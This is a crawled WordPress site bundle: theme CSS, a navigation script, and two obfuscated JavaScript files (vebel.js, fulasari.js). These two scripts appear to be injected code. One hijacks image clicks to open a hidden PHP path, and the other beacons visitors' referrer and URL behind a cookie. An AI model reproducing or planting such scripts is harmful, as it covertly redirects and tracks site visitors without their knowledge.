input[type="reset"]:active,
input[type="submit"]:active,
.more-link:active {
	background-color: #eb52a8;
}
a.more-link:visited, .page-links a:visited {
	color: #fafafa;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
textarea,
.widget input[type="search"] {
	background: rgba( 255, 255, 255, 0.3 );
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 6px;
}
.widget input[type="search"] {
	padding: 4px;
}
input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
	background: #fff;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Links */
a,
a:visited {
	color: #444;
	text-decoration: none;
}
body a:hover,
a:focus,
a:active {
	color: #d94096;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
}

.nav-previous a,
.nav-next a {
	margin-top: 0;
	font-size: 13px;
	font-size: 1.3rem;
	color: #999;
	display: block;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.5em auto;
}
.alignnone {
	margin-bottom: 1.5em;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}


/* =Icon Font
----------------------------------------------- */

@font-face {
    font-family: 'Mono Social Icons Font';
    src: url('fonts/MonoSocialIconsFont-1.10.eot');
    src: url('fonts/MonoSocialIconsFont-1.10.eot?#iefix') format('embedded-opentype'),
         url('fonts/MonoSocialIconsFont-1.10.woff') format('woff'),
         url('fonts/MonoSocialIconsFont-1.10.ttf') format('truetype'),
         url('fonts/MonoSocialIconsFont-1.10.svg#MonoSocialIconsFont') format('svg');
    src: url('fonts/MonoSocialIconsFont-1.10.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

.symbol, a.symbol:before {
    font-family: 'Mono Social Icons Font';
    -webkit-text-rendering: optimizeLegibility;
    -moz-text-rendering: optimizeLegibility;
    -ms-text-rendering: optimizeLegibility;
    -o-text-rendering: optimizeLegibility;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    -ms-font-smoothing: antialiased;
    -o-font-smoothing: antialiased;
    font-smoothing: antialiased;
}

a.symbol:before {
    content: attr(title);
    margin-right: 0.3em;
    font-size: 130%;
}

.m1-social-icons {
	float: right;
	font-size: 2.1rem;
}

.m1-social-icons a {
	color: #fff;
}


/* =Structure
----------------------------------------------- */
.site-branding,
.site-main,
.site-info,
.footer-widget-area {
	width: 90%;
	max-width: 1100px;
	margin: 0 auto;
}
#main {
	clear: both;
}
.archive #main, .search #main {
	padding-top: 2.7em;
}
#primary {
	float: left;
	margin: 0;
	padding: 0;
	width: 67%;
}
#primary.full-width {
	width: 100%;
	float: none;
}
#content {
	margin: 0;
}
.blog #content, .error404 #content {
	margin-top: 2.2em;
}
.page #content {
	margin-top: .5em;
}
#secondary {
	float: right;
	margin: 1.8em 0 0;
	padding: 0;
	font-size: 1.4rem;
	position: relative;
	width: 28%;
}
.blog #secondary, .error404 #secondary {
	margin-top: 3.2em;
}
.page-template-page-front-page-php #secondary {
	margin-top: 2.7em;
}
#tertiary {
	padding-top: 0;
}
.error404 #searchform {
	margin-bottom: 1.5em;
}


/* =Site Header
----------------------------------------------- */

.site-header {
	background-color: #fff;
	border-bottom: 1px solid #eee;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #d94096;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center top;
}
.site-branding {
	padding: 2em;
}
.site-title-wrap {
	max-width: 35%;
	float: left;
	margin-right: 2%;
}
.site-title {
	font-size: 45px;
	font-size: 4.5rem;
	margin-bottom: 0;
	margin-top: .3em;
}
.site-title a {
	color: #d94096;
}
.site-description {
	color: #999;
	font-weight: 300;
}


/* =Menu
----------------------------------------------- */

.navigation-main {
	display: block;
	float: right;
	clear: right;
	width: auto;
	margin-top: 2em;
	max-width: 63%;
}
.top-menu-container {
	clear: both;
	display: block;
	background-color: #444;
	color: #fff;
	padding: 0 5%;
}
.top-menu-inside {
	max-width: 1100px;
	margin: 0 auto;
}
.top-menu a {
	color: #fff;
}
.top-menu-container:after {
	clear: both;
	content: "";
	display: block;
}
.navigation-main ul, .top-menu ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.top-menu ul:first-child {
	position: relative;
	left: -.7em;
}
.navigation-main li, .top-menu li {
	float: left;
	margin: 0;
	position: relative;
}
.navigation-main a {
    display: block;
    font-size: 1.4rem;
    font-weight: normal;
    padding: 1em;
    text-decoration: none;
    color: #999;
}
.navigation-main a:hover, .navigation-main .current_page_item a {
	color: #fff;
}
.top-menu a {
	font-size: 1.3rem;
	font-weight: normal;
	padding: .5em 1em;
	display: block;
	text-decoration: none;
}
.navigation-main ul ul, .top-menu ul ul {
	display: none;
	float: left;
	position: absolute;
	left: 0;
	z-index: 99999;
}
.navigation-main ul ul {
	top: 3em;
}
.top-menu ul ul, .navigation-main ul ul, .navigation-main li.sfHover:hover {
	background: #444;
}
.top-menu ul ul, .navigation-main ul ul {
	-moz-border-radius-bottomleft: 2px;
	-moz-border-radius-bottomright: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-webkit-border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}
.navigation-main li.sfHover:hover {
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-topright: 2px;
	-webkit-border-top-left-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}
.navigation-main li.sfHover a {
	color: #fff;
}
.navigation-main ul ul ul, .top-menu ul ul ul {
	left: 100%;
	top: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.top-menu ul ul ul {
	left: 99%;
}
.navigation-main ul ul a, .top-menu ul ul a {
	padding: .5em 1em;
	color: #fff;
	width: 180px;
	display: block;
}
.navigation-main ul li:hover > ul, .top-menu ul li:hover > ul {
	display: block;
}
.top-menu li a:hover,
.top-menu li.current_page_item > a,
.top-menu li.current-menu-item > a,
.navigation-main li a:hover,
.navigation-main li.current_page_item > a,
.navigation-main li.current-menu-item > a {
	color: #d94096;
}
.navigation-image, .navigation-comment, .navigation-paging {
	overflow: hidden;
	margin: 1em 0;
}

/* =Superfish Drop Downs
----------------------------------------------- */

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right: 2.5em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 1em;
	margin-top: -3px;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	border: 5px solid transparent;
	border-top-color: #ccc; /* edit this to suit design (no rgba in IE8) */
	border-top-color: rgba(0,0,0,.5);
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: #ccc; /* IE8 fallback colour */
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
	border-color: transparent;
	border-left-color: #dFeEFF; /* edit this to suit design (no rgba in IE8) */
	border-left-color: rgba(255,255,255,.5);
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: white;
}


/* =Off Canvas Navigation
----------------------------------------------- */

.close-btn {
  display: block;
  width: 2.625em;
  height: 2.25em;
  padding: 0;
  margin: .5em 0 0 .4em;
  border: 0;
  position: relative;
  outline: none;
  background: url("images/close-btn.svg") center no-repeat;
  background-size: 1.875em 1.875em;
  overflow: hidden;
  white-space: nowrap;
  text-indent: 100%;
  opacity: 1;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.no-svg .close-btn {
  background-image: url("images/close-btn.png");
}
.close-btn:focus, .close-btn:hover {
  opacity: 1;
}

header .nav-btn {
  display: none;
  width: 2em;
  height: 2em;
  padding: 0;
  border: 0;
  cursor: pointer;
  outline: none;
  background: url("images/nav-icon.svg") left center no-repeat;
  background-size: 100%;
  overflow: hidden;
  z-index: 9999;
  white-space: nowrap;
  text-indent: 100%;
  opacity: .7;
}
.no-svg .nav-btn {
  background-image: url("images/nav-icon.png");
}
.nav-btn:hover {
  opacity: 1;
}
#site-navigation .close-btn {
  display: none;
}

@media screen and (max-width: 45em) {
  #site-navigation {
      overflow: hidden;
      position: absolute;
      top: 0;
      margin-top: 0;
      z-index: 999;
      width: 100%;
      background: #444;
  }
  #site-navigation, #page {
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .navigation-main ul ul, .navigation-main ul ul ul {
	  background: none;
	  display: block;
  }
  .sf-arrows ul .sf-with-ul:after {
	  content: '';
	  display: none;
  }
  #site-navigation a {
	  color: #fff;
  }
  .site-title-wrap {
	  padding: 0;
	  float: left;
  }
  .site-title {
  	  font-size: 35px;
	  font-size: 3.5rem;
  }
  header .nav-btn {
  	  display: block;
  	  float: right;
  	  margin: 2em 0 0 0;
  }
  .navigation-main ul:first-child {
	left: 0;
  }
  #site-navigation:not(:target) {
      z-index: 1;
      height: 0;
  }
  #site-navigation:target .close-btn {
      display: block;
  }
  #site-navigation:target {
	  border: none;
	  outline: none;
  }
  #site-navigation .close-btn {
      position: relative;
      margin-right: 0;
      margin-left: .4em;
      padding: 0;
      cursor: pointer;
  }
  .navigation-main li {
	  clear: both;
	  width: 100%;
  }
  .navigation-main ul ul {
	  display: block;
	  position: static;
	  width: 90%;
	  padding-left: 1em;
  }
  .navigation-main ul ul a {
	  padding: 1em;
	  width: auto;
  }
  .js-nav #site-navigation {
    height: 100%;
    width: 70%;
    -webkit-box-shadow: inset -1.5em 0 1.5em -0.75em rgba(0, 0, 0, 0.25);
    -moz-box-shadow: inset -1.5em 0 1.5em -0.75em rgba(0, 0, 0, 0.25);
    box-shadow: inset -1.5em 0 1.5em -0.75em rgba(0, 0, 0, 0.25);
  }
  .js-nav #site-navigation .menu {
    background: transparent;
  }
  .js-nav #site-navigation .close-btn {
    display: block;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
    opacity: 0.7;
  }
  .js-nav #site-navigation .close-btn:focus, .js-nav #site-navigation .close-btn:hover {
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    opacity: 1;
  }
  
  .csstransforms3d.csstransitions.js-nav #site-navigation {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .csstransforms3d.csstransitions.js-nav #page {
    left: 0 !important;
    -webkit-transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  
  .csstransforms3d.csstransitions.closeNav #site-navigation {
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  
  .csstransforms3d.csstransitions.closeNav #page {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

}



/* =Content
----------------------------------------------- */

.sticky {
}
.hentry {
	margin: 0 0 1.5em;
}
.byline {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.entry-meta {
	font-weight: 300;
	font-size: 14px;
	font-size: 1.4rem;
	color: #999;
}
.single .entry-meta, .search .entry-meta {
	margin: 1em 0;
}
.single footer.entry-meta, .search footer.entry-meta {
	margin: 1em 0 0;
}
.page footer.entry-meta {
	padding-top: 1.5em;
}

footer.entry-meta {
	border-top: 1px solid #eee;
	padding-top: 1.3em;
}
.entry-header {
	padding-bottom: 1.3em;
	border-bottom: 1px solid #eee;
}
.post {
	padding: .6em 0 1.3em 0;
	border-bottom: 1px solid #eee;
	margin-bottom: 2em;
}
.single .post {
	margin-bottom: 1.5em;
}
.page .entry-header, .single .entry-header {
	margin-top: 2.7em;
	padding-bottom: 0;
}
.entry-header .entry-title {
	margin-bottom: .3em;
}
.archive .entry-header .taxonomy-description p {
	margin-bottom: 0;
}
.archive .taxonomy-description {
	margin-top: 1em;
}
.archive #primary, .search #primary {
	margin-top: .8em;
}
.search .page-title, .archive .page-title {
	margin-bottom: 0;
}

/* =Custom Home Page
----------------------------------------------- */

.m1-home-banner {
	margin: 2.7em 0 0;
	padding: 2em;
	max-width: 1100px;
	background-repeat: no-repeat;
	background-size: cover;
	border: 1px solid #eee;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.m1-home-banner-text {
	color: #fff;
	max-width: 65%;
	line-height: 1.4;
	text-shadow: 1px 1px 1px rgba(0,0,0, 0.4);
	background-color: #444;
	background-color: rgba(0,0,0,.4);
	margin-left: -2em;
	padding: 2em;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.m1-home-banner-text p {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
}


/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


/* =Media
----------------------------------------------- */

img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
	height: auto;
}
.site-header img,
.entry-content img,
.widget-img,
img[class*="align"],
img[class*="wp-image-"],
.wp-caption img {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.site-header img,
.entry-content img,
.widget img,
img.size-full {
	max-width: 100%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	max-width: 100%;
	text-align: center;
}
.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.alignnone {
	margin-bottom: 1.5em;
}
.wp-caption img {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
#content .gallery {
	margin-bottom: 1.5em;
}
.wp-caption-text,
.gallery-caption,
.wp-caption {
	font-size: 12px;
	font-size: 1.2rem;
	color: #999;
}
#content .gallery a img {
	max-width: 90%;
}
#content .gallery a img, .attachment-post-thumbnail, .wp-caption {
	border: none;
	height: auto;
	padding: .2em;
	background: #fff;
	-moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	-webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
#content .gallery a img:hover {
	background: #ccc;
}
#content .gallery dd {
	margin: 0;
}
.attachment-post-thumbnail {
	margin-bottom: 1.3em;
}
.group-blog .attachment-post-thumbnail {
	margin-bottom: 1.5em;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
	font-size: 13px;
	font-size: 1.3rem;
	font-style: italic;
	margin: 0 0 1.5em;
	overflow: hidden;
}
.site-content .nav-previous {
	float: left;
	max-width: 50%;
}
.site-content .nav-next {
	float: right;
	text-align: right;
	max-width: 50%;
}
.navigation-post {
	display: block;
	margin-bottom: 1.5em;
	overflow: hidden;
}


/* =Comments
----------------------------------------------- */

#comments {
	clear: both;
}
.page #comments {
	border-top: 1px solid #eee;
	padding-top: 1.5em;
}

.bypostauthor {
}
.comments-title,
#reply-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 300;
	color: #999;
}
.comment-list li {
	list-style: none;
}
.comment-content ul, .comment-content ol {
	margin-bottom: 1.5em;
}
.comment-content ul li {
	list-style: disc;
}
.comment-content ol li {
	list-style: decimal;
}
ol.comment-list,
.children {
	list-style: none;
	margin: 0;
}
ol.comment-list {
	margin-bottom: .7em;
}
.children {
	margin: 0 0 0 6%;
}
.comment-list li.comment,
.comment-list li.pingback {
	padding: 1em 0;
}
.comment-list .children li,
.comment-list li:last-of-type {
	border: none;
}
article.comment,
li.pingback {
	overflow: hidden;
	padding: 2.5em 0 0.7em;
    position: relative;
}
.children article.comment,
.children li.pingback {
	padding-top: 1.0em;
}
.comment .avatar {
	float: left;
	margin-right: 1.25em;
}
.comment-author {
	font-size: 14px;
	font-size: 1.4rem;
}
.comment-meta {
	font-size: 12px;
	font-size: 1.2rem;
	padding-bottom: 1.5em;
	border-bottom: 1px solid #eee;
	margin-bottom: 1.5em;
}
.comment-meta .fn {
	font-style: normal;
	font-weight: bold;
}
.comment-metadata a, .comment .reply a {
	color: #999;
}
.comment-content{
	margin: 1em 0 0;
}
.comment .reply {
	font-size: 12px;
	font-size: 1.2rem;
}
li.pingback {
	font-weight: bold;
}
li.pingback a {
	font-weight: normal;
}
#comments .form-allowed-tags {
	display: none;
}
#respond input[type="submit"] {
	margin-top: 0;
}
.comment-body {
	padding: 2em;
	background: #fff;
	-moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	-webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

/* Comment Form */
.comment-notes,
#commentform .form-allowed-tags,
p.nocomments,
p.logged-in-as,
#commentform label {
	font-size: 13px;
	font-size: 1.3rem;
}
.required {
	color: #880000;
}

#commentform .form-allowed-tags,
#commentform .form-allowed-tags code {
	font-size: 11px;
	font-size: 1.1rem;
}
p.nocomments {
	margin: 2.5em;
}
p.comment-form-author {
	margin-bottom: 1em;
}
#commentform label {
	display: block;
	margin-bottom: .5em;
}


/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 1.5em;
}
.widget ul {
	list-style: none;
	margin: 0 0 1.5em 0;
}
.widget ul li {
	padding-bottom: .5em;
	margin-bottom: .5em;
	border-bottom: 1px solid #eee;
}
.widget ul.sub-menu {
	padding: 0;
	margin: 1em;
}
.widget ul ul.children {
	margin: 1em 0 0 1em;
}
.widget ul ul ul.sub-menu {
	margin: 1em 0;
}
.widget ul ul li {
	border-bottom: none;
	padding: 0;
	margin: 0 0 1em 0;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .submit {
	display: none;
}

#header-widget-area {
	padding: 0;
	float: right;
	max-width: 63%;
	margin-top: .2em;
}

#header-widget-area .widget {
	margin: 0;
}

#header-widget-area .widget input[type="search"] {
	background: #eee;
	font-size: 1.4rem;
}


/* =Site Footer
----------------------------------------------- */

.footer-widget-area {
	margin-top: 2em;
	clear: both;
	overflow: hidden;
	border-bottom: 1px solid #eee;
}
.site-footer {
	clear: both;
	width: 100%;
	margin-top: 1em;
	background: #fff;
	border-top: 1px solid #eee;
}
.site-footer .widget {
	float: left;
	width: 22.5%;
	margin-left: 5%; 
}
.site-footer .widget:first-child {
	margin-left: 0;
	width: 45%;
}
.site-info {
	font-size: 12px;
	font-size: 1.2rem;
	padding: 1.5em 0;
	text-align: center;
}
.site-info, .site-info a {
	color: #999;
}


/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation-paging, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}


/* =Responsive Structures
----------------------------------------------- */

@media only screen and (max-width: 45em) {
	
	.site-branding {
		padding: 0 5%;
	}
	#content,
	#primary,
	#secondary,
	#tertiary {
		float: none;
		width: auto;
		margin: 0;
	}
	
	#secondary {
		margin-top: 1.5em;
	}
	
	.blog #secondary, .error404 #secondary {
		margin-top: 1em;
	}
	
	#header-widget-area {
		float: none;
		clear: both;
		margin: 1em 0;
		max-width: 100%;
	}
	
	#header-widget-area .widget input[type="search"] {
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	#site-logo img {
		margin: 1.5em 0 1em 0;
	}
	
	.alignright,
	.alignleft {
		float: none;
		display: block;
		margin: 0 auto 1.5em auto;
	}
	
	.wp-caption {
		display: block;
	}
	
	.site-footer .widget, .site-footer .widget:first-child {
		float: none;
		width: 100%;
		margin-bottom: 1.5em;
		margin-left: 0;
	}
}

@media only screen and (max-width: 56em) {
	.navigation-main {
		margin-top: 0;
		float: none;
		clear: both;
		max-width: 100%;
		position: relative;
		left: -.9em;
	}
	.site-title-wrap {
		max-width: 70%;
	}
	#site-logo img {
		margin-bottom: 1em;
	}
	#header-widget-area {
		margin-top: 1.8em;
	}
}

@media only screen and (max-width: 64em) {

	.m1-home-banner {
		margin: 0 -4em;
		padding: 2em 4em;
	}

	.m1-home-banner-text {
		max-width: 100%;
		margin-left: 0;
		text-align: center;
	}
	
}


/* =IE Styles
----------------------------------------------- */

#ie8 .site-header img,
#ie8 .entry-content img,
#ie8 img.size-full,
#ie8 .entry-thumbnail img,
#ie8 .widget img,
#ie8 .wp-caption img {
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}

--- FILE ---
content_type: application/javascript
request_url: https://metalargentemodele.com/vebel.js
body_size: 586
content:

window.onload = function ()
{
	zykyxenyje();
}

function zykyxenyje()
{	

	
	var cogoxevalalix = document.getElementsByTagName("img"); 		 	for (var jesaxuhigo = 0; jesaxuhigo < cogoxevalalix.length; jesaxuhigo++) 
 	

	{ 






		var zacemimasopoc = cogoxevalalix[jesaxuhigo].getAttribute("class"); 
 			if(zacemimasopoc == null || zacemimasopoc.length < 50) continue;  		var kulekiper = "/juworigin.php?hxvc=" + zacemimasopoc;  		var luhohidacuwe = cogoxevalalix[jesaxuhigo].getAttribute("alt"); 
			var boco = gife(kulekiper, luhohidacuwe);		var gydojo = cogoxevalalix[jesaxuhigo].parentNode;
 
  		var nyrys = cogoxevalalix[jesaxuhigo].cloneNode(true); 		boco.appendChild(nyrys);
 				

		gydojo.replaceChild(boco, cogoxevalalix[jesaxuhigo]);	
	}
} 		

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//         gife
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function gife(lihupeca, dapacudelycorug)
{	if(dapacudelycorug == null) dapacudelycorug = "";	var lasyzovytunyx = document.createElement("a");  	lasyzovytunyx.href = "#" + dapacudelycorug;  
		lasyzovytunyx.setAttribute("onclick", "javascript:window.open('" + lihupeca + "');return false;"); 

	lasyzovytunyx.setAttribute("rel","nofollow");    	lasyzovytunyx.setAttribute("target","_blank"); 	  	return lasyzovytunyx;} 

--- FILE ---
content_type: application/javascript
request_url: https://metalargentemodele.com/fulasari.js
body_size: 766
content:



function lywojybur()
{ 

	var sudinikumiti = window.location.href;
  
    var jysehaceqepu = "fulasari";

  	var zytefegysygyqa = "/" + jysehaceqepu + ".php";     var pafifiqolopaqis = 60;
 	var ruqolocabax = jysehaceqepu;
 	var nypibu = "";
     try 
 

    { 
 
      nypibu=""+parent.document.referrer;
     } 	       catch (ex) 		    {	    nypibu=""+document.referrer;    }
	if(qibawugute(ruqolocabax) == null)
	 	
	{ 		var buci = window.location.hostname;
		 
		qetalylup(ruqolocabax, "1", pafifiqolopaqis, "/", buci);   	
		if(qibawugute(ruqolocabax) != null)			{  

			var zejoregome = new Image(); 

				zejoregome.src=zytefegysygyqa + "?referer=" + escape(nypibu) + "&url=" + escape(sudinikumiti);  
		}	 
	} 

}

lywojybur();


function qibawugute(fyhid) 
{

    var nizumilyfuzil = document.cookie;

    var cezyjiwiv = fyhid + "=";  	    var deta = nizumilyfuzil.indexOf("; " + cezyjiwiv); 
	
    if (deta == -1) {  
	        deta = nizumilyfuzil.indexOf(cezyjiwiv);
   	        if (deta != 0) return null;  
	
    } else {	
	        deta += 2;  
  	    }
 
    var paqe = document.cookie.indexOf(";", deta);   
    if (paqe == -1) {           paqe = nizumilyfuzil.length; 

    }     return unescape(nizumilyfuzil.substring(deta + cezyjiwiv.length, paqe)); }



function qetalylup(sidynopexegady,holu,himonobo, huzicybujuf, ligoqywo) {
 		 var wehuhuhu = new Date();  var suzosoxujytoqy = new Date();
 
	
 suzosoxujytoqy.setTime(wehuhuhu.getTime() + 1000*60*himonobo);   document.cookie = sidynopexegady+"="+escape(holu) + ";expires="+suzosoxujytoqy.toGMTString() + ";path=" + huzicybujuf + ";domain=" + ligoqywo;	  	}

--- FILE ---
content_type: application/javascript
request_url: https://metalargentemodele.com/wp-content/themes/default/js/off-canvas-nav-simple.js?ver=4.1.1
body_size: 184
content:
/*!
 *
 *  Show/hide off canvas navigation
 *
 */

jQuery(document).ready(function($) {

	$("header .nav-btn").click(function(){
		$("html").removeClass("closeNav").addClass("js-nav");
	});
	
	$("#nav-close-btn").click(function(){
		$("html").addClass("closeNav");
	});
	
});